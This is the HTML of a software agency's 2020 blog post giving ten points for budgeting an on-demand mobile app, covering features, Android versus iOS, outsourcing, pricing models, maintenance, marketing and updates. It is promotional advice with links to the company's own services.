                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30811">Mobile<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-flutter-app-developers/">
                     Flutter Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-iphone-app-developers/">
                     iOS Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-android-app-developers/">
                     Android Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-swift-developer/">
                     Swift Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-react-native-developer/">
                     React Native Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30818">Frontend<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-reactjs-developers/">
                     React Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-nextjs-developers/">
                     Next.js Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-vuejs-developer/">
                     Vue Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-angularjs-developers/">
                     Angular Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-tailwind-css-developers/">
                     Tailwind CSS Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-full-stack-developer/">
                     Full Stack Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-webflow-developers/">
                     Webflow Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-typescript-developers/">
                     Typescript Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30827">Backend<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-node-js-developers/">
                     Node.js Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-fastapi-developers/">
                     FastAPI Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-django-developers/">
                     Django Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-flask-developers/">
                     Flask Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-golang-developers/">
                     Golang Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-python-developers/">
                     Python Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-php-developers/">
                     PHP Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30835">Trending<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-unreal-developers/">
                     Unreal Engine Developer
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-ui-ux-designer/">
                     UI/UX Designers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-software-developers/">
                     Software Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-software-qa-engineers/">
                     QA Engineers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-devops-engineers/">
                     DevOps Engineers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-game-developers/">
                     Game Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-mean-stack-developers/">
                     MEAN Stack Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-mern-stack-developers/">
                     MERN Stack Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-remote-developers/">
                     Hire Remote Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div></ul></div></div><div class="m-acc-item level-0"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/all-portfolios/">
                     Work
                  </a></div><div class="m-acc-item level-0"><button class="m-acc-head" data-id="30846">About<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30847">About Company<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/about-us/">
                     About Us
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/about-us/#leadingMinds">
                     Our Leading Minds
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/testimonials/">
                     Client Testimonials
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/faq/">
                     FAQs
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/partnership/">
                     Our Partnership
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/certifications-compliance-standards/">
                     Certifications &amp; Compliance
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30854">Careers<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/careers/#careerSection">
                     Current Openings
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/careers/#why-join-us">
                     Why Join Us
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/careers/#rewards">
                     Employee Rewards
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/life-at-mi/">
                     Life @ MindInventory
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30859">Insights<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/">
                     Blog
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/whitepapers/">
                     Whitepapers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/infographics/">
                     Infographics
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/podcasts/">
                     Podcasts
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/blog/videos/">
                     Videos
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div></ul></div></div></div></div><div class="header_btns"><a class="bottom-link custom_btns book_call_btn" href="https://www.mindinventory.com/schedule-a-call/">
                 Book A Call
              </a><a class="bottom-link custom_btns contact_btn" href="https://www.mindinventory.com/contact-us/">
                 Contact Us
              </a></div>        </div>
    </div>
</div>
    </div>
</nav>

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<div id="post-13179">
    <section class="post-details-banner">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-12 p-0">
                    <div class="post-details-banner-inner">
                        <img width="1520" height="530" src="https://www.mindinventory.com/blog/wp-content/uploads/2022/10/on-demand-app-budget.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="on-demand app budget" decoding="async" fetchpriority="high" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/10/on-demand-app-budget.png 1520w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/on-demand-app-budget-300x105.png 300w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/on-demand-app-budget-1024x357.png 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/on-demand-app-budget-768x268.png 768w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/on-demand-app-budget-150x52.png 150w" sizes="(max-width: 1520px) 100vw, 1520px" />                    </div>
                </div>
            </div>
        </div>
    </section>
    <section class="post-details-content">
        <div class="container">
            <div class="row m-sm-0">
                <!-- <div class="col-md-5 fixed-leftsidebar col-lg-5 col-xl-2 p-sm-0 order-2 order-md-3 order-xl-1">
                    <div class="table-content-leftbar">
                        <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Structure_of_On-demand_Mobile_Apps" >Structure of On-demand Mobile Apps</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Factors_to_Consider_When_Planning_a_Budget_for_an_On-demand_Mobile_App" >Factors to Consider When Planning a Budget for an On-demand Mobile App</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#FAQs_About_On-Demand_Services_App" >FAQs About On-Demand Services App</a></li></ul></nav></div>
                    </div>
                    <div class="post-share-artical">
                        <h3>Share This Article</h3>
                        [DISPLAY_ULTIMATE_SOCIAL_ICONS]                    </div>
                </div> -->
                <div class="col-md-7 col-lg-7 col-xl-8 p-sm-0 order-1 order-md-1 order-xl-2">
                    <div class="post-content-middle">
                        <div class="blog-common-title">
                            <h1>Top 10 Points to Consider When Planning the Budget for On-Demand Mobile App</h1>
                            <div class="category-post-details">
                                <ul>
                                    <li><a href="https://www.mindinventory.com/blog/category/mobile/">Mobile</a></li>                                    <li>February 4, 2020</li>
                                </ul>
                                <div class="post-author"><a href="https://www.mindinventory.com/blog/author/beantsinghduggal/">by Beantsingh Duggal <img src="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/beant.jpeg" width="24" height="24" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/beant.jpeg 2x" alt="Beantsingh Duggal" class="avatar avatar-24 wp-user-avatar wp-user-avatar-24 alignnone photo" /> </a></div>
                            </div>
                        </div>
                        <!-- <div class="post-social-share">
                                                    </div> -->
                        
<p>On-demand mobile apps connect the users to the service they want, quickly fulfilling their requirements. These can be developed for a number of market domains including food order, logistics, doctor-on-demand, tutoring services, beauty/salon, pet care, house cleaning, laundry, maintenance, taxi services and fitness services, to name a few.</p>



<p>Wondering why on-demand app development is growing in popularity? Due to aspects such as their ability to meet the needs of the customers quickly, ease of use, interesting features, etc., through <a href="https://www.mindinventory.com/blog/on-demand-app-development/">on-demand app development</a>.</p>



<p>As per a report by the PwC, the market for on-demand mobile apps and websites is expected to reach a value of $335 billion by 2025!</p>



<p>As per a report by the PwC, the market for on-demand mobile apps and websites is expected to reach a value of $335 billion by 2025!</p>



<h2 class="wp-block-heading" id="h-structure-of-on-demand-mobile-apps"><span class="ez-toc-section" id="Structure_of_On-demand_Mobile_Apps"></span>Structure of On-demand Mobile Apps<span class="ez-toc-section-end"></span></h2>



<p>Unlike ecommerce or social networking apps, an on-demand mobile app offers two app experiences, one for the customer and the other for the service provider.</p>



<p>Not all the features in user apps will be present in the service provider app and vice versa.</p>



<h3 class="wp-block-heading" id="h-the-user-app">The User App</h3>



<p>As the name indicates, this interface is for the customers who use the service. It contains various features such as searching for products/services, tracking order, navigation, order history, pricing details, etc.</p>



<h3 class="wp-block-heading" id="h-the-service-provider-app">The Service Provider app</h3>



<p>This app is for the service providers and contains options such as profile, active orders, customer support, pricing, etc.</p>



<h3 class="wp-block-heading" id="h-admin-panel">Admin Panel</h3>



<p>On-demand mobile apps also require an admin panel, which manages both the users and the service providers.</p>



<p>Are you planning to make the most of this trend and develop an on-demand mobile app? Do you want to provide innovative solutions to users, while getting a high return on investment? Then, one of the most important aspects to consider is planning the budget for on-demand mobile app.</p>



<h2 class="wp-block-heading" id="h-factors-to-consider-when-planning-a-budget-for-an-on-demand-mobile-app"><span class="ez-toc-section" id="Factors_to_Consider_When_Planning_a_Budget_for_an_On-demand_Mobile_App"></span>Factors to Consider When Planning a Budget for an On-demand Mobile App<span class="ez-toc-section-end"></span></h2>



<p>A well thought out plan ensures that you offer the solutions you want without going over the budget and without compromising on the features.</p>



<p>It helps you to provide the right service to the users without stretching too much. You would be able to avoid the unpleasant surprises that might come up before, during or after the app development.</p>



<p>To give you a clearer idea on this, I have compiled the top 10 points you need to consider while planning the budget for on-demand mobile apps. Read out these tips to steer clear of the budget risks that commonly plague <a href="https://www.mindinventory.com/on-demand-app-development/">on-demand mobile app development.</a></p>



<h3 class="wp-block-heading" id="h-1-set-clear-goals">1. Set Clear Goals</h3>



<p>Setting clear goals before the app development helps you achieve your key objectives while keeping the development costs in check. To set clear goals, you should ask yourself questions such as:</p>



<ul class="wp-block-list">
<li>Who are my target audience?</li>



<li>Who are my competitors?</li>



<li>What are the unique selling points of my app?</li>



<li>What problem (s) does my app solve?</li>



<li>How do I plan to generate revenue from the app?</li>



<li>How do I stay relevant in the marketplace over the long-term?</li>
</ul>



<p>Once you answer these questions, you will have a clear idea on aspects such as target audience, your competitors, your core features/functionalities, and how to achieve profit from the app. This in turn helps you to better plan your budget.</p>



<h3 class="wp-block-heading" id="h-2-finalize-the-features">2. Finalize the Features</h3>



<p>Features directly impact the cost of the on-demand mobile app. To that end, skipping on the necessary features could affect the app usability, while going overboard with features or including unnecessary features will make the app boring and complicated.</p>



<p>Striking the right balance is the key. It is important to finalize the features. To achieve this, you can start with the features that your app can do without. Then you can include the most important features, starting from the basic ones to the more complicated ones.</p>



<h3 class="wp-block-heading" id="h-3-single-or-multiple-platform-development">3. Single or Multiple Platform Development</h3>



<p>Single platform mobile apps are those that support a single operating system such as iOS or Android. Mobile app developed in Single platform can be cost-effective and fast, they are limited to specific users.</p>



<p>Multiple platform mobile apps are designed to be compatible across multiple operating systems. Multiple platform apps cover a larger user base.</p>



<p>To better decide whether to choose native or cross-platform app development, determining your target audience is vital. Nowadays, many companies also develop an app for one platform first and then move to the other platform.</p>



<h3 class="wp-block-heading" id="h-4-android-app-or-an-ios-app">4. Android App or an iOS App</h3>



<p>Are you confused about whether to <a href="https://www.mindinventory.com/blog/android-vs-ios-app-development/">develop an android app or an iOS app</a>? Read the pros and cons below:</p>



<h4 class="wp-block-heading" id="h-android-app-pros-and-cons">&#8211; Android app pros and cons</h4>



<p>According to Statista, in 2019, Android had a share of 74.13% of the worldwide market while iOS had a 24.79% share. If you are planning to reach a global user base, an android app is preferable.</p>



<p>However, Android users spend less on apps. Also, the app development time for android is longer compared to iOS.</p>



<h4 class="wp-block-heading" id="h-ios-app-pros-and-cons">&#8211; iOS app pros and cons</h4>



<p>iOS apps have lesser market share globally and the App store has stricter rules and a longer review process.</p>



<p>However, iOS users are willing to spend more on apps compared to Android users. iOS has lesser development time and more security. iOS is popular in the regions of Western Europe or North America.</p>



<h3 class="wp-block-heading" id="h-5-outsourcing-or-in-house-app-development">5. Outsourcing or In-House App Development?</h3>



<p><em><strong>Should I outsource the development of my on-demand mobile app or should I develop it in-house?</strong></em></p>



<p>There is no straight answer to it. When you are planning a budget for an on-demand app, you have to decide whether you want to <a href="https://www.mindinventory.com/blog/mobile-app-development-inhouse-or-outsourcing/">develop it in-house or outsource the project</a>. Both outsourcing and in-house development have their own pros and cons.</p>



<p>Based on your unique requirements, one option can be the best for you. While in-house development allows you to closely coordinate with the team, it gives you more freedom to explore and add more features.</p>



<p>It can be costly especially for startups and small businesses. In-house development involves salaries, rent, software licenses and more.</p>



<p>Outsourcing means you may not be able to monitor the app development closely but is highly economical. There are many dependable app development companies to which you can outsource the work to.</p>



<p>For finalizing an outsourcing partner, consider aspects such as their reviews, experience, and cost.</p>



<figure class="wp-block-image"><a href="https://www.mindinventory.com/contact-us/"><img decoding="async" width="800" height="200" src="https://www.mindinventory.com/blog/wp-content/uploads/2022/10/app-development-team-banner.png" alt="app development team banner" class="wp-image-4695"/></a></figure>



<h3 class="wp-block-heading" id="h-6-choose-the-right-outsourcing-pricing-model">6. Choose the Right Outsourcing Pricing Model</h3>



<p>If you are outsourcing the app development, you should choose between “hourly pricing” and “fixed pricing” model.</p>



<p>Hourly pricing might cost you higher but it lets you include additional features/modifications whenever you want.</p>



<p>Fixed pricing can be economical but your outsourcing firm would charge you extra for the additional features.</p>



<p>However, companies that offer fixed pricing understand that changes would be eventually required by the client after the initial development.</p>



<p>That’s why many of the companies are offering modifications at a minimal cost. You can discuss the different options offered by your outsourcing partner to get a clearer idea on this.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Read also: <a href="https://www.mindinventory.com/blog/fixed-cost-or-hourly-rate-which-pricing-model-better/">Fixed Cost or Hourly Rate: Which Pricing Model is Better for Your Project?</a></p>
</blockquote>



<h3 class="wp-block-heading" id="h-7-consider-the-maintenance-costs">7. Consider the Maintenance Costs</h3>



<p>For on-demand mobile apps, considering maintenance costs is very important. Why? It is estimated that about 20% of the initial cost of development will go towards the maintenance of an app.</p>



<p>For example, for most on-demand mobile apps, you might have to send mobile notifications to the users. To facilitate this, you might have to pay a fee to a third-party vendor.</p>



<h3 class="wp-block-heading" id="h-8-create-a-product-requirements-document">8. Create a Product Requirements Document</h3>



<p>A product requirements document (PRD) specifies all the requirements of the app as well as its features, functionalities and behavior. It outlines the complete app development process, the details of each step, and the expected outcome.</p>



<p>A PRD can help the developers to estimate the cost involved in each stage of the app development such as architecture, backend development, etc, and better plan the overall budget of the on-demand mobile app.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Read also: <a href="https://www.mindinventory.com/blog/tips-for-writing-mobile-app-specification/">Get an Insight on Writing an Outstanding Mobile App Specification</a></p>
</blockquote>



<h3 class="wp-block-heading" id="h-9-consider-the-marketing-budget">9. Consider the Marketing Budget</h3>



<p>Your app might be highly effective. However, without the right marketing, it may not grab the customers’ attention or get the downloads it deserves let alone achieve the estimated revenues.</p>



<p>That’s setting aside marketing budget is also important. Marketing budget allows the company to convey the benefits and usability of your app, which in turn leads to more downloads and revenues.</p>



<h3 class="wp-block-heading" id="h-10-consider-the-cost-for-the-updates">10. Consider the Cost for the Updates</h3>



<p>Regular updates ensure that your app offers a better experience to the users. In the regular updates, you can incorporate new technological advancements into the app and add exciting new features to keep it relevant in the marketplace. Timely updates also help you to generate more revenue from the app.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Read also: <a href="https://www.mindinventory.com/blog/how-would-you-know-when-your-app-needs-a-major-update/">How Would You Know When Your App Needs A Major Update</a></p>
</blockquote>



<h3 class="wp-block-heading" id="h-keep-the-budget-in-check">Keep the Budget in check!</h3>



<p>If you are planning to build an on-demand mobile app, the above points will help you to know the factors that should be considered before building it. These will help you to cut costs and invest the money wisely.</p>



<p>On-demand apps are forecasted to be expected to draw more revenues for the companies as customer look for instant gratification, quick service and superior experience.</p>



<p>Keeping the app development budget in control gives you peace of mind throughout the process. Remember the above points to keep the budget in check!</p>



<h2 class="wp-block-heading" id="h-faqs-about-on-demand-services-app"><span class="ez-toc-section" id="FAQs_About_On-Demand_Services_App"></span>FAQs About On-Demand Services App<span class="ez-toc-section-end"></span></h2>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1580897298640"><strong class="schema-faq-question">What is an on-demand service app?</strong> <p class="schema-faq-answer">The on-demand service app works as a mediator between a customer and business owners of various sectors. An on-demand mobile app allows users to order various services and deliver them in a few minutes. For example, booking a ride through Uber.</p> </div> <div class="schema-faq-section" id="faq-question-1580897525488"><strong class="schema-faq-question">Why should a business have an on-demand service app?</strong> <p class="schema-faq-answer">There are many reasons a business should have on-demand services app like unlimited business opportunities, offers a competitive edge, ideal for all kinds of businesses, it can help in attracting investors, etc.</p> </div> <div class="schema-faq-section" id="faq-question-1580897621573"><strong class="schema-faq-question">How much does it cost to develop an on-demand service app?</strong> <p class="schema-faq-answer">The cost of developing an on-demand services app depends on the features and functionality that your mobile app required for a particular business. Moreover, it also depends on the development model selected by the business.</p> </div> </div>
                    </div>
                    <div class="post-share-artical">
                        <span>Found this post insightful? Don’t forget to share it with your network!</span>
                        <ul>
